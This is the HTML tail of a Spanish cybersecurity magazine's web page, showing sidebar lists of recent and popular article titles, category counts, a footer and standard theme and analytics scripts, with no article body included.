
        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026/" rel="bookmark" class="td-image-wrap" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026/" rel="bookmark" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026">Las 5 principales API de redes sociales para recopilación y análisis...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T10:49:38+00:00" >3 febrero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberseguridad-en-2026-la-ia-como-espada-y-escudo/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad en 2026: la IA como espada y escudo"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ciberseguridad en 2026: la IA como espada y escudo" title="Ciberseguridad en 2026: la IA como espada y escudo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberseguridad-en-2026-la-ia-como-espada-y-escudo/" rel="bookmark" title="Ciberseguridad en 2026: la IA como espada y escudo">Ciberseguridad en 2026: la IA como espada y escudo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T10:50:00+00:00" >2 febrero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_69823e71cb6ed_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_69823e71cb6ed" ><script type="a201cd502fa55645d63e5123-text/javascript">var block_td_uid_28_69823e71cb6ed = new tdBlock();
block_td_uid_28_69823e71cb6ed.id = "td_uid_28_69823e71cb6ed";
block_td_uid_28_69823e71cb6ed.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_69823e71cb6ed_rand","tdc_css_class":"td_uid_28_69823e71cb6ed_rand","tdc_css_class_style":"td_uid_28_69823e71cb6ed_rand_style"}';
block_td_uid_28_69823e71cb6ed.td_column_number = "1";
block_td_uid_28_69823e71cb6ed.block_type = "td_block_7";
block_td_uid_28_69823e71cb6ed.post_count = "3";
block_td_uid_28_69823e71cb6ed.found_posts = "1172";
block_td_uid_28_69823e71cb6ed.header_color = "";
block_td_uid_28_69823e71cb6ed.ajax_pagination_infinite_stop = "";
block_td_uid_28_69823e71cb6ed.max_num_pages = "391";
tdBlocksArray.push(block_td_uid_28_69823e71cb6ed);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_28_69823e71cb6ed class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_29_69823e71d4e9e_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_69823e71d4e9e" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">969</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">222</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#c5b7a0b3acb6b1a485a6bca7a0b7a0aab5eba6aaa8"><span class="__cf_email__" data-cfemail="f38196859a808792b3908a919681969c83dd909c9e">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="a201cd502fa55645d63e5123-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69823e71db8a3
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="a201cd502fa55645d63e5123-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="a201cd502fa55645d63e5123-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a201cd502fa55645d63e5123-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>